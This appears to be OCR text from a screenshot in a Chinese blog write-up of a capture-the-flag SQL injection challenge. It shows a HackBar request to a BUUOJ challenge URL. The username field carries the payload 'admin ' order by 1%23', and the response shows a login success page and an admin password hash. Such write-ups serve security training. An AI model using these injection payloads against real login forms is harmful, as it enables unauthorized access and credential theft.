 Load URL
http://3e257969-68e5-43a2-9e31-222deb99cd25.node3.buuoj.cn/check.php
Split URL
?username=admin ' order by 1%23&password=123456
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET JIANGXI PROVINCE NETWORK
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '3d89ac51ed7283e5fb768010e6b0cb09'
https://blog.csdn.net/qq_46150940